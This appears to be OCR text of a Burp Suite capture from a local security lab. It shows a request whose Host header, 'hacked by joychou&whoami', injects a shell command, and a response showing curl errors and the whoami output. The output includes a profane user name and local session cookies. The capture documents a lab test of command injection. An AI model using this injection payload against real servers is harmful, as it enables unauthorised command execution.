 请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 GET /codeinject/host HTTP/1.1
2 Host: hacked by joychou&whoami
3 Cache-Control : max-age=0
4 sec-ch-ua : "(Not(A:Brand";v="8", "Chromium";v="99"
5 sec-ch-ua-mobile : ?0
6 sec-ch-ua-platform : "Windows"
7 Upgrade-Insecure-Requests : 1
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site : same-origin
11 Sec-Fetch-Mode : navigate
12 Sec-Fetch-User : ?1
13 Sec-Fetch-Dest : document
14 Referer : http://localhost:8080/login
15 Accept-Encoding : gzip, deflate
16 Accept-Language : zh-CN,zh;q=0.9
17 Cookie : JSESSIONID =53538DDE6C6FE482982D5B14B4E2D7B0 ; XSRF-TOKEN =
e9ac9ff3-d4bd-49cb-9692-8c1690d326d7 ; remember-me =
YWRtaW46MTY4MDA3NTE1MzkzMDplZWNhY2EwYjQ1OTJiZTc1NThhZjYzYWYyMzhhOTMzOQ
18 Connection : close
19
20
响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) \n
1 HTTP/1.1 200
2 X-Application-Context : application
3 X-Content-Type-Options : nosniff
4 X-XSS-Protection : 1; mode=block
5 Cache-Control : no-cache, no-store, max-age=0, must-revalidate
6 Pragma : no-cache
7 Expires : 0
8 X-Frame-Options : DENY
9 Content-Type : text/html;charset=UTF-8
10 Content-Length : 1402
11 Date : Wed, 15 Mar 2023 07:41:19 GMT
12 Connection : close
13
14 % Total % Received % Xferd Average Speed Time Time Time
Current
15 Dload Upload Total Spent Left Speed
16 0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:--
0 0 0 0 0 0 0 0 --:--:-- 0:00:01
--:--:-- 0 0 0 0 0 0 0 0 --:--:--
0:00:02 --:--:-- 0 0 0 0 0 0 0 0
--:--:-- 0:00:03 --:--:-- 0curl: (6) Could not resolve host:
hacked
17 0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:--
0 0 0 0 0 0 0 0 --:--:-- --:--:--
--:--:-- 0 0 0 0 0 0 0 0 --:--:--
0:00:01 --:--:-- 0 0 0 0 0 0 0 0
--:--:-- 0:00:02 --:--:-- 0 0 0 0 0 0 0
0 --:--:-- 0:00:03 --:--:-- 0curl: (6) Could not resolve
host: by
18 0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:--
0 0 0 0 0 0 0 0 --:--:-- --:--:--
--:--:-- 0 0 0 0 0 0 0 0 --:--:--
0:00:01 --:--:-- 0 0 0 0 0 0 0 0
--:--:-- 0:00:02 --:--:-- 0 0 0 0 0 0 0
0 --:--:-- 0:00:03 --:--:-- 0curl: (6) Could not resolve
host: joychou
19 fuckyou\zfy
20